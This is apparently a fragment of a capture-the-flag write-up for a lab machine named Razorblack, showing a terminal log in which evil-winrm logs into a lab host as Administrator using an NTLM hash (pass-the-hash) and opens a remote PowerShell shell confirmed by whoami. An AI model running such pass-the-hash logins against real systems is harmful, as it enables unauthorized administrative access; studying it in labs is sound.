 ~/MH/Razorblack evil-winrm -i 10.10.56.42 -u Administrator -H 9689931bed40ca5a2ce1218210177f0c
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
raz0rblack\administrator